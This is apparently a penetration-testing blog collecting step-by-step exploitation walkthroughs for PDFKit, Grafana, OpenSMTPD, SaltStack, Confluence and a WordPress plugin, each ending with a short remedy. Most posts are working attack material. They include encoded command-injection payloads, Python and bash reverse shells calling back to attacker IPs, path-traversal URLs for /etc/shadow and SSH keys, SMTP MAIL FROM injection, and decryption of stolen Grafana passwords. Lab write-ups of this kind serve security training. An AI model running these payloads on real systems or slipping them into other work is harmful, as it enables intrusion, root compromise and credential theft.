by Vry4n_ | Jun 23, 2023 | Linux Exploitation, Windows Exploitation
PDFKit could allow a remote attacker to execute arbitrary commands on the system, caused by improper URL validation. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary commands on the system.
Affected Products
PDFKit PDFKit 0.8.6

PoC:
An application could be vulnerable if it tries to render a URL that contains query string parameters with user input:
- PDFKit.new(“http://example.com/?name=#{params[:name]}”).to_pdf
If the provided parameter happens to contain a URL encoded character and a shell command substitution string, it will be included in the command that PDFKit executes to render the PDF:
- irb(main):060:0> puts PDFKit.new(“http://example.com/?name=#{‘%20`sleep 5`’}”).command wkhtmltopdf –quiet […] “http://example.com/?name=%20`sleep 5`” – => nil
Calling to_pdf on the instance shows that the sleep command is indeed executing:
- PDFKit.new(“http://example.com/?name=#{‘%20`sleep 5`’}”).to_pdf # 5 seconds wait…
Of course, if the user can control completely the first argument of the PDFKit constructor, they can also exploit the command injection as long as it starts with “http”:
- PDFKit.new(“http%20`sleep 5`”).to_pdf
Identification
In this particular case, we have a web application that uses PDFKit PDFKit 0.8.6, to create a pdf file from user provided input.

1. First thing we should do is to identify the behavior of the application, so we enter input to generate the PDF

2. Also, capturing this request in Burpsuite, we can see that the application is running Ruby (X-Runtime: Ruby)

3. Now, we download and inspect the PDF file, looking for file info, using exiftool
- exiftool uqjt61nr2irybs0v7t9qajtshcbvx1oj.pdf

Note: Here we can see the output of exiftool which indicates “Generated by pdfkit v0.8.6”
Exploitation
1. Knowing the file was generated with Ruby using the module pdfkit (version 0.8.6). We can start to test, this application against command injection, first of all, grab the request to create the PDF in Burlsuite, and, send it to Repeater.

2. We run the request normally

3. Now, try the basic test, http://%20`sleep 10`, the application should take longer to respond, as it ran sleep, you can also use the URL encoded, in my case only URL encoded worked
- http://%20`sleep 10`
- URL encoded: %68%74%74%70%3a%2f%2f%25%32%30%60%73%6c%65%65%70%20%31%30%60
- As captured on the go: http%3A%2F%2F%2520%60sleep+10%60

4. If the application hangs for 10 seconds, it means the command worked. Now we can try networking. So, in this case I will set a listener in my Kali machine using TCPdump “sudo tcpdump -i tun0 icmp”
- http://%20`ping -c 3 10.10.14.8`
- URL enconded: %68%74%74%70%3a%2f%2f%25%32%30%60%70%69%6e%67%20%2d%63%20%33%20%31%30%2e%31%30%2e%31%34%2e%38%60

5. Knowing ICMP was send from the target to our local machine we can proceed to try reverse shells. First of all start a listener in your local machine “nc -lvp 4444”, then send the request to the web server.
- http://%20`python3 -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.8”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’`
- URL encoded: %68%74%74%70%3a%2f%2f%25%32%30%60%70%79%74%68%6f%6e%33%20%2d%63%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6f%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%41%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%4f%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e%6e%65%63%74%28%28%22%31%30%2e%31%30%2e%31%34%2e%38%22%2c%34%34%34%34%29%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%31%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%6e%2f%73%68%22%2c%22%2d%69%22%5d%29%3b%27%60

Note: We got a connection back. The vulnerability has successfully been exploited
Extra
1. You may find user credentials in .bundle/config
- cd /home/ruby/.bundle
- cat config

Remedy
Upgrade pdfkit to version 0.8.7.2 or higher.
Sources
https://nvd.nist.gov/vuln/detail/CVE-2022-25765
https://github.com/pdfkit/pdfkit
https://github.com/pdfkit/pdfkit/blob/46cdf53ec540da1a1a2e4da979e3e5fe2f92a257/lib/pdfkit/pdfkit.rb%23L55-L58
https://github.com/pdfkit/pdfkit/blob/master/lib/pdfkit/source.rb%23L44-L50
https://security.snyk.io/vuln/SNYK-RUBY-PDFKIT-2869795
https://github.com/pdfkit/pdfkit/blob/46cdf53ec540da1a1a2e4da979e3e5fe2f92a257/lib/pdfkit/pdfkit.rb#L55-L58
https://github.com/rubysec/ruby-advisory-db/blob/master/gems/pdfkit/CVE-2022-25765.yml
https://github.com/pdfkit/pdfkit/releases/tag/v0.8.7
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/ESWB6SX7HYWQ54UGBGQOZ7G24O6RAOKD/
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/JFB2BFKH5SUGRKXMY6PWRQNGKZML7GDT/
https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/C36GAV3TKM3JXV6UVMLMTTDRCPKSNETQ/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-25765
https://packetstormsecurity.com/files/171746
by Vry4n_ | Jul 9, 2022 | Linux Exploitation
Grafana is an open-source platform for monitoring and observability. Grafana versions 8.0.0-beta1 through 8.3.0 (except for patched versions) iss vulnerable to directory traversal, allowing access to local files. The vulnerable URL path is: `<grafana_host_url>/public/plugins//`, where is the plugin ID for any installed plugin. At no time has Grafana Cloud been vulnerable. Users are advised to upgrade to patched versions 8.0.7, 8.1.8, 8.2.7, or 8.3.1.
Every Grafana instance comes with pre-installed plugins like the Prometheus plugin or MySQL plugin so the following URLs are vulnerable for every instance:
- <grafana_host_url>/public/plugins/alertlist/
- <grafana_host_url>/public/plugins/annolist/
- <grafana_host_url>/public/plugins/barchart/
- <grafana_host_url>/public/plugins/bargauge/
- <grafana_host_url>/public/plugins/candlestick/
- <grafana_host_url>/public/plugins/cloudwatch/
- <grafana_host_url>/public/plugins/dashlist/
- <grafana_host_url>/public/plugins/elasticsearch/
- <grafana_host_url>/public/plugins/gauge/
- <grafana_host_url>/public/plugins/geomap/
- <grafana_host_url>/public/plugins/gettingstarted/
- <grafana_host_url>/public/plugins/grafana-azure-monitor-datasource/
- <grafana_host_url>/public/plugins/graph/
- <grafana_host_url>/public/plugins/heatmap/
- <grafana_host_url>/public/plugins/histogram/
- <grafana_host_url>/public/plugins/influxdb/
- <grafana_host_url>/public/plugins/jaeger/
- <grafana_host_url>/public/plugins/logs/
- <grafana_host_url>/public/plugins/loki/
- <grafana_host_url>/public/plugins/mssql/
- <grafana_host_url>/public/plugins/mysql/
- <grafana_host_url>/public/plugins/news/
- <grafana_host_url>/public/plugins/nodeGraph/
- <grafana_host_url>/public/plugins/opentsdb
- <grafana_host_url>/public/plugins/piechart/
- <grafana_host_url>/public/plugins/pluginlist/
- <grafana_host_url>/public/plugins/postgres/
- <grafana_host_url>/public/plugins/prometheus/
- <grafana_host_url>/public/plugins/stackdriver/
- <grafana_host_url>/public/plugins/stat/
- <grafana_host_url>/public/plugins/state-timeline/
- <grafana_host_url>/public/plugins/status-history/
- <grafana_host_url>/public/plugins/table/
- <grafana_host_url>/public/plugins/table-old/
- <grafana_host_url>/public/plugins/tempo/
- <grafana_host_url>/public/plugins/testdata/
- <grafana_host_url>/public/plugins/text/
- <grafana_host_url>/public/plugins/timeseries/
- <grafana_host_url>/public/plugins/welcome/
- <grafana_host_url>/public/plugins/zipkin/

Affected Products
- All installations between v8.0.0-beta1 and v8.3.0 should be upgraded as soon as possible.
- Grafana Grafana 8.0.0
- Grafana Grafana 8.3.0
Enumeration
1. We can reach the log in screen and find out about the Grafana version, in our case this is using port 3000 (Version v8.3.0 (914fcedb72))
- http://192.168.227.181:3000/login

2. Using curl we can also query the /login page
- curl http://192.168.227.181:3000/login | grep “Grafana v”

Exploit (Script)
1. Having identified the version of the application, we can confirm if this application is vulnerable, we will use an automated exploit (https://www.exploit-db.com/exploits/50581) , I will download it using searchsploit
- searchsploit grafana
- searchsploit -m multiple/webapps/50581.py

2. Now, we can try to use the script to read files
- python 50581.py -H http://192.168.227.181:3000
- /etc/passwd

3. We can try all the known readable config files to find interesting information. At this point we will try to find Grafana config files, based on their documentation (https://github.com/grafana/grafana/blob/main/conf/defaults.ini) , /etc/grafana/grafana.ini seems to be interesting, since it can hold user/password info under Security section
- python 50581.py -H http://192.168.227.181:3000
- /etc/grafana/grafana.ini

Exploit (Manual)
1. We can use curl to read files
- curl –path-as-is http://192.168.227.181:3000/public/plugins/alertlist/../../../../../../../../etc/passwd

2. We can try to read a database file and store it in our PC, this is grafana database
- curl –path-as-is http://192.168.227.181:3000/public/plugins/alertlist/../../../../../../../../var/lib/grafana/grafana.db -o grafana.db
- ls -l grafana.db

3. Now we can use sqlite3 to read this database file, there is a data_source table that holds user information
- sqlite3 grafana.db
- .tables
- select * from data_source;

Note: Data sources store passwords and basic auth passwords in secureJsonData encrypted (AES-256 in CFB mode) by default.
4. Having the Password & Username, we can proceed to decrypt it
- basicAuthPassword”:”anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
- sysadmin
Decrypt the password using a script
1. We can now decrypt the password using a script found on the internet (https://github.com/jas502n/Grafana-CVE-2021-43798)
- git clone https://github.com/jas502n/Grafana-CVE-2021-43798.git
- cd Grafana-CVE-2021-43798
- ls

2. Try to run the script, if you run into errors, it might indicate you need to install dependencies
- go run AESDecrypt.go
- go env -w GO111MODULE=off
- go run AESDecrypt.go

3. As we got the error (cannot find package “golang.org/x/crypto/pbkdf2” in any of), we will try to install pbkdf2
- go get golang.org/x/crypto/pbkdf2
4. Now try to run the application

5. Since the script includes variables with default values we need to change those to match our credentials:
- secret_key (found in /etc/grafana/grafana.ini) = SW2YcwTIb9zpOOhoPsMm
- dataSourcePassword (found in /var/lib/grafana/grafana.db) = anBneWFNQ2z+IDGhz3a7wxaqjimuglSXTeMvhbvsveZwVzreNJSw+hsV4w==
6. Edit the script

7. Run the script again, the results should be the decrypted password

8. (EXTRA) The result is SuperSecureP@ssw0rd, we can try using this password and the user (found in /var/lib/grafana/grafana.db) to SSH this host
- ssh sysadmin@192.168.171.181

(EXTRA) Interesting folder/file for LFI
- /conf/defaults.ini
- /etc/grafana/grafana.ini
- /etc/passwd
- /etc/shadow
- /home/grafana/.bash_history
- /home/grafana/.ssh/id_rsa
- /root/.bash_history
- /root/.ssh/id_rsa
- /usr/local/etc/grafana/grafana.ini
- /var/lib/grafana/grafana.db
- /proc/net/fib_trie
- /proc/net/tcp
- /proc/self/cmdline
these are directories, FUZZING them can help discover plugins)
- /usr/share/grafana/public/app/plugins/datasource
- /usr/share/grafana/public/app/plugins/
(EXTRA) Different ways to exploit LFI
- /public/plugins/alertGroups/../../../../../../../../etc/passwd
- /public/plugins/alertlist/../../../../../../../../etc/passwd
- /public/plugins/alertmanager/../../../../../../../../etc/passwd
- /public/plugins/annolist/../../../../../../../../etc/passwd
- /public/plugins/barchart/../../../../../../../../etc/passwd
- /public/plugins/bargauge/../../../../../../../../etc/passwd
- /public/plugins/canvas/../../../../../../../../etc/passwd
- /public/plugins/cloudwatch/../../../../../../../../etc/passwd
- /public/plugins/dashboard/../../../../../../../../etc/passwd
- /public/plugins/dashlist/../../../../../../../../etc/passwd
- /public/plugins/debug/../../../../../../../../etc/passwd
- /public/plugins/elasticsearch/../../../../../../../../etc/passwd
- /public/plugins/gauge/../../../../../../../../etc/passwd
- /public/plugins/geomap/../../../../../../../../etc/passwd
- /public/plugins/gettingstarted/../../../../../../../../etc/passwd
- /public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd
- /public/plugins/grafana/../../../../../../../../etc/passwd
- /public/plugins/graph/../../../../../../../../etc/passwd
- /public/plugins/graphite/../../../../../../../../etc/passwd
- /public/plugins/heatmap/../../../../../../../../etc/passwd
- /public/plugins/histogram/../../../../../../../../etc/passwd
- /public/plugins/influxdb/../../../../../../../../etc/passwd
- /public/plugins/jaeger/../../../../../../../../etc/passwd
- /public/plugins/live/../../../../../../../../etc/passwd
- /public/plugins/logs/../../../../../../../../etc/passwd
- /public/plugins/loki/../../../../../../../../etc/passwd
- /public/plugins/mixed/../../../../../../../../etc/passwd
- /public/plugins/mssql/../../../../../../../../etc/passwd
- /public/plugins/mysql/../../../../../../../../etc/passwd
- /public/plugins/news/../../../../../../../../etc/passwd
- /public/plugins/nodeGraph/../../../../../../../../etc/passwd
- /public/plugins/opentsdb/../../../../../../../../etc/passwd
- /public/plugins/piechart/../../../../../../../../etc/passwd
- /public/plugins/pluginlist/../../../../../../../../etc/passwd
- /public/plugins/postgres/../../../../../../../../etc/passwd
- /public/plugins/prometheus/../../../../../../../../etc/passwd
- /public/plugins/stat/../../../../../../../../etc/passwd
- /public/plugins/state-timeline/../../../../../../../../etc/passwd
- /public/plugins/status-history/../../../../../../../../etc/passwd
- /public/plugins/table-old/../../../../../../../../etc/passwd
- /public/plugins/table/../../../../../../../../etc/passwd
- /public/plugins/tempo/../../../../../../../../etc/passwd
- /public/plugins/testdata/../../../../../../../../etc/passwd
- /public/plugins/text/../../../../../../../../etc/passwd
- /public/plugins/timeseries/../../../../../../../../etc/passwd
- /public/plugins/welcome/../../../../../../../../etc/passwd
- /public/plugins/xychart/../../../../../../../../etc/passwd
- /public/plugins/zipkin/../../../../../../../../etc/passwd
Remedy
Upgrade to the latest version of Grafana (8.0.7, 8.1.8, 8.2.7, 8.3.1 or later). If you cannot upgrade, running a reverse proxy in front of Grafana that normalizes the PATH of the request will mitigate the vulnerability.
Resources
https://github.com/grafana/grafana/security/advisories/GHSA-8pjx-jj86-j47p
https://packetstormsecurity.com/files/165221
https://exchange.xforce.ibmcloud.com/vulnerabilities/214666
https://www.exploit-db.com/exploits/50581
https://grafana.com/blog/2021/12/07/grafana-8.3.1-8.2.7-8.1.8-and-8.0.7-released-with-high-severity-security-fix/
by Vry4n_ | May 24, 2022 | Linux Exploitation
OpenSMTPD could allow a remote attacker to gain elevated privileges on the system, caused by improper handling of user input. By sending a specially-crafted mail request, an attacker could exploit this vulnerability to execute arbitrary code on the system as root.
smtp_mailaddr in smtp_session.c in OpenSMTPD 6.6, as used in OpenBSD 6.6 and other products, allows remote attackers to execute arbitrary commands as root via a crafted SMTP session, as demonstrated by shell metacharacters in a MAIL FROM field. This affects the “uncommented” default configuration. The issue exists because of an incorrect return value upon failure of input validation.

Affected Products
- OpenSMTPD OpenSMTPD 6.4.0
- OpenSMTPD OpenSMTPD 6.4.1
- OpenSMTPD OpenSMTPD 6.4.2
- OpenSMTPD OpenSMTPD 6.6.0
- OpenSMTPD OpenSMTPD 6.6.1
Identify
1. Running a vulnerability scanner against the remote vulnerable server, in this case we are using Nessus

2. We can also Identify this vulnerability using Nmap, in this case the smtp version is 2.0.0
- nmap -p 25 –script smtp-commands 192.168.161.71

Exploitation Script
1. Knowing the service version, we can try to exploit this service, using an automated exploit (https://www.exploit-db.com/exploits/47984)
- searchsploit smtpd
- searchsploit -m linux/remote/47984.py

2. This exploit will allow us to execute remote code, first make sure it is executable, otherwise, assign execute permissions
- ls -l 47984.py
- (OPTIONAL) chmod 777 47984.py
3. Since, we are allowed to run commands we will first Ping test back to our machine. So first start a TCPdump listener waiting for ICMP traffic
- sudo tcpdump -i tun0 icmp and src 192.168.161.71

4. Now, execute the exploit, and point the ping command to our local machine
- python 47984.py 192.168.161.71 25 ‘ping -c 4 192.168.49.161’

5. Check the capture, and, confirm it captured ICMP traffic

6. We should proceed with trying to access the server, I’ll try a reverse shell to port 80, because, after testing this server didn’t allow any other port
7. Run the exploit with the reverse shell query, I’ll use python
- python 47984.py 192.168.161.71 25 ‘python -c “import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\”192.168.49.161\”,80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\”/bin/bash\”)”‘

7. Now, check the listener, we should have a new session

Exploitation Manual
1. In order to exploit manually, we need to connect to the STMP service using telnet

2. Since we will do a ping test we will start a capture on our local machine
- sudo tcpdump -i tun0 icmp and src 192.168.161.71

3. In the SMTP session run the following commands (note the return code should be 250)
- HELO x
- MAIL FROM:<;ping -c 4 192.168.49.161;>
- RCPT TO:<root>
- DATA
- <enter>
- vry4n
- .
- QUIT

4. Look at the capture, we should now see some output

5. Instead of the ping command, you can run any other commands like a reverse shell, or create new users, as this is run as root
Remedy
Upgrade to the latest version of OpenSMTPD (6.6.2 or later)
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/175213
https://seclists.org/bugtraq/2020/Jan/40
https://packetstormsecurity.com/files/156137
https://nvd.nist.gov/vuln/detail/CVE-2020-7247
by Vry4n_ | Mar 30, 2022 | Linux Exploitation
The Salt system is a Python-based, open-source remote execution framework for configuration management, automation, provisioning, and orchestration.
Running commands on remote systems is the core function of Salt. Salt can execute multiple commands across thousands of systems in seconds with a single execution.
https://saltproject.io/
https://docs.saltproject.io/salt/user-guide/en/latest/topics/overview.html
https://docs.saltproject.io/en/latest/topics/about_salt_project.html#about-salt
CVE-2020-11651
An issue was discovered in SaltStack Salt before 2019.2.4 and 3000 before 3000.2. The salt-master process ClearFuncs class does not properly validate method calls. This allows a remote user to access some methods without authentication. These methods can be used to retrieve user tokens from the salt master and/or run arbitrary commands on salt minions.
CVE-2020-11652
An issue was discovered in SaltStack Salt before 2019.2.4 and 3000 before 3000.2. The salt-master process ClearFuncs class allows access to some methods that improperly sanitize paths. These methods allow arbitrary directory access to authenticated users.
Affected Products
- SaltStack Salt 2019.2.3
- SaltStack Salt 3000.1
- Cisco Modeling Labs Corporate Edition (CML)
- Cisco TelePresence IX5000 Series
- Cisco Virtual Internet Routing Lab Personal Edition (VIRL-PE)

Enumeration
1. This vulnerability is present before the version 3000.1. We will enumerate this service, first I noticed an API site exposed
- http://192.168.71.62:8000/

2. In order to examine the version I ran I curl command and sent a HTTP request, to check upon the response header. I noticed “X-Upstream: salt-api/3000-1”
- curl -v http://192.168.71.62:8000/

Exploitation
1. Knowing this API is SaltStack we can proceed to look for exploits, I found this one that worked really well
2. We will proceed to download the exploit, and install the required libraries (salt)
- git clone https://github.com/jasperla/CVE-2020-11651-poc.git
- sudo pip3 install salt
- cd CVE-2020-11651-poc
- ls

3. now we proceed to execute the exploit.py file, we will execute the help toption

4. Now we will proceed, to execute the program as a test. If we get the “root key” it means it is working without issues
- python3 exploit.py –master 192.168.71.62

5. Now I will run a test command, I’ll run a ping command and capture it with TCPDump (this will only execute in the master, if you need to execute into all the minion server use –exec-all)
Packet Capture

Command execution
- python3 exploit.py –master 192.168.71.62 –exec “ping -c 4 192.168.49.71”

Output in packet capture

6. At this point we know that we can execute commands and we have connectivity back to our local machine. Now I will start a listener, and, execute a bash reverse shell
Listener

Reverse Shell
- python3 exploit.py –master 192.168.71.62 –exec “bash -i >& /dev/tcp/192.168.49.71/4505 0>&1”

Final result, (reverse shell)
- whoami && date && hostname

Optional
1. We can upload files, and, read them to verify
- echo “Vry4n was here” > sample.txt
- python3 exploit.py –master 192.168.71.62 –upload-src sample.txt –upload-dest ../../../../../../../../tmp/sample.txt
- python3 exploit.py –master 192.168.71.62 -r “/tmp/sample.txt”

2. We can also read files using (-r)
- python3 exploit.py –master 192.168.71.62 -r “/etc/passwd”

Remedy
Upgrade to the latest version of Salt (2019.2.4, 3000.2 or later), available from the SALTSTACK Web site.
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/181316
https://exchange.xforce.ibmcloud.com/vulnerabilities/181317
https://github.com/saltstack/salt/blob/v3000.2_docs/doc/topics/releases/3000.2.rst
https://www.exploit-db.com/exploits/48421
https://docs.saltproject.io/en/latest/topics/releases/2019.2.4.html
https://packetstormsecurity.com/files/157560
https://github.com/dozernz/cve-2020-11651
https://github.com/jasperla/CVE-2020-11651-poc
https://github.com/rossengeorgiev/salt-security-backports
by Vry4n_ | Sep 10, 2021 | Exploitation, Linux Exploitation, Windows Exploitation
Confluence is a collaboration wiki tool used to help teams to collaborate and share knowledge efficiently. With confluence, we can capture project requirements, assign tasks to specific users, and manage several calendars at once.
Atlassian Confluence Server and Center code could allow a remote attacker to execute arbitrary code on the system, caused by a webwork OGNL injection flaw. By sending a specially-crafted request, an attacker could exploit this vulnerability to execute arbitrary code on the system.

Affected Products
Confluence Server and Data Center versions before version 6.13.23, from version 6.14.0 before 7.4.11, from version 7.5.0 before 7.11.6, and from version 7.12.0 before 7.12.5 are affected by this vulnerability.
Atlassian Confluence Server 6.9.0
Atlassian Confluence Server 6.12.0
Atlassian Confluence Server 6.7.0
Atlassian Confluence Server 6.13.0
Atlassian Confluence Server 6.14.0
Atlassian Confluence Server 6.15.0
Atlassian Confluence Server 6.11.0
Atlassian Confluence Server 7.1.0
Atlassian Confluence Data Center 6.11.0
Atlassian Confluence Data Center 6.12.0
Atlassian Confluence Data Center 6.13.0
Atlassian Confluence Data Center 6.14.0
Atlassian Confluence Data Center 6.15.0
Atlassian Confluence Data Center 7.1.0
Atlassian Confluence Server 7.9.0
Atlassian Confluence Server 7.10.0
Atlassian Confluence Server 4.0.0
Atlassian Confluence Server 5.0.0
Atlassian Confluence Server 6.0.0
Atlassian Confluence Server 6.1.0
Atlassian Confluence Server 6.2.0
Atlassian Confluence Server 6.3.0
Atlassian Confluence Server 6.4.0
Atlassian Confluence Server 6.5.0
Atlassian Confluence Server 6.6.0
Atlassian Confluence Server 6.8.0
Atlassian Confluence Server 7.0.0
Atlassian Confluence Server 7.2.0
Atlassian Confluence Server 7.3.0
Atlassian Confluence Server 7.4.0
Atlassian Confluence Server 7.5.0
Atlassian Confluence Server 7.6.0
Atlassian Confluence Server 7.7.0
Atlassian Confluence Server 7.8.0
Atlassian Confluence Server 7.11.0
Atlassian Confluence Server 7.12.0
Atlassian Confluence Data Center 4.0.0
Atlassian Confluence Data Center 5.0.0
Atlassian Confluence Data Center 6.0.0
Atlassian Confluence Data Center 6.1.0
Atlassian Confluence Data Center 6.2.0
Atlassian Confluence Data Center 6.3.0
Atlassian Confluence Data Center 6.4.0
Atlassian Confluence Data Center 6.5.0
Atlassian Confluence Data Center 6.6.0
Atlassian Confluence Data Center 6.7.0
Atlassian Confluence Data Center 6.8.0
Atlassian Confluence Data Center 6.9.0
Atlassian Confluence Data Center 6.10.0
Atlassian Confluence Data Center 7.0.0
Atlassian Confluence Data Center 7.2.0
Atlassian Confluence Data Center 7.3.0
Atlassian Confluence Data Center 7.4.0
Atlassian Confluence Data Center 7.5.0
Atlassian Confluence Data Center 7.6.0
Atlassian Confluence Data Center 7.7.0
Atlassian Confluence Data Center 7.8.0
Atlassian Confluence Data Center 7.9.0
Atlassian Confluence Data Center 7.10.0
Atlassian Confluence Data Center 7.11.0
Atlassian Confluence Data Center 7.12.0
Atlassian Confluence Data Center 7.12.4
Vulnerable paths
https://<REDACTED>/users/user-dark-features
https://<REDACTED>/login
https://<REDACTED>/pages/templates2/viewpagetemplate.action
https://<REDACTED>/template/custom/content-editor
https://<REDACTED>/templates/editor-preload-container
https://<REDACTED>/pages/createpage-entervariables.action
How to exploit
1. Verify connectivity to the Confluence server
CLI check
- curl -i -s -k -X POST “http://192.168.0.6:8090/login.action”

Browser

2. Capture the request log in request using a web proxy, I’d be using BurpSuite.

3. Send it to repeater

4. Replace the URI and the os_username line with
- /pages/createpage-entervariables.action
- queryString=\u0027%2b#{5*10}%2b\u0027

Note: \u0027%2b#{5*10}%2b\u0027 is Unicode which is decoded to ‘+#{5*10}+’
5. Now send the crafted request. In the response you should search for querystring, and see the maths done correctly, result 5 * 10 = 50

6. Validating using curl
- curl -i -s -k -X ‘POST’ –data-binary ‘queryString=\u0027%2b#{5*10}%2b\u0027’ ‘http://192.168.0.6:8090/pages/createpage-entervariables.action’ | grep -i querystring

At this point we have validated the vulnerability, now we need to get around and run some payload. In this case I will use 2 existing payloads
Exploitation (example 1)
1. For this first example I will use (https://github.com/taythebot/CVE-2021-26084) which is written in GO lang
- git clone https://github.com/taythebot/CVE-2021-26084.git
- cd CVE-2021-26084
- ls

2. run the command
- go run exploit.go -t http://192.168.0.6:8090 -i

Exploitation (example 2)
1. For this first example I will use (https://github.com/h3v0x/CVE-2021-26084_Confluence) which is written in Python
- git clone https://github.com/h3v0x/CVE-2021-26084_Confluence.git
- cd CVE-2021-26084_Confluence
- ls

2. run the command
- python3 Confluence_OGNLInjection.py -u http://192.168.0.6:8090

Remedy
Refer to Confluence Security Advisory – 2021-08-25 for patch, upgrade or suggested workaround information.
References
https://confluence.atlassian.com/doc/confluence-security-advisory-2021-08-25-1077906215.html
https://packetstormsecurity.com/files/164013
https://www.exploit-db.com/exploits/50243
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26084
https://jira.atlassian.com/browse/CONFSERVER-67940
https://github.com/h3v0x/CVE-2021-26084_Confluence/blob/main/Confluence_OGNLInjection.py
https://github.com/alt3kx/CVE-2021-26084_PoC
https://github.com/Udyz/CVE-2021-26084/blob/main/confluence-rce.py
by Vry4n_ | Mar 1, 2021 | Linux Exploitation
WordPress Plugin User Role Editor is prone to a security bypass vulnerability. Exploiting this issue may allow attackers to perform otherwise restricted actions by gaining administrator access. WordPress Plugin User Role Editor version 4.24 is vulnerable; prior versions may also be affected.
The WordPress User Role Editor plugin prior to v4.25, is lacking an authorization check within its update user profile functionality (“update” function, contained within the “class-user-other-roles.php” module). Instead of verifying whether the current user has the right to edit other users’ profiles (“edit_users” WP capability), the vulnerable function verifies whether the current user has the rights to edit the user (“edit_user” WP function) specified by the supplied user id (“user_id” variable/HTTP POST parameter). Since the supplied user id is the current user’s id, this check is always bypassed (i.e. the current user is always allowed to modify its profile).
This vulnerability allows an authenticated user to add arbitrary User Role Editor roles to its profile, by specifying them via the “ure_other_roles” parameter within the HTTP POST request to the “profile.php” module (issued when “Update Profile” is clicked).
By default, this module grants the specified WP user all administrative privileges, existing within the context of the User Role Editor plugin.
Exploit
1. In the main menu go to

2. Capture web traffic using a proxy, I’d use BurpSuite, and then, click on Update Profile

3. Add &ure_other_roles=administrator to the end of the POST data, and then forward the request and follow the redirects.
- &ure_other_roles=administrator

4. When the page reloads in your browser, we should have a lot more options available to us in the menu. And our user showing administrator rights. Before it only had “Help Desk”

5. Administrator users can then modify PHP code on the site (through themes or plugins) and insert a reverse shell connection payload.
6. Start a netcat listener in the attacking machine
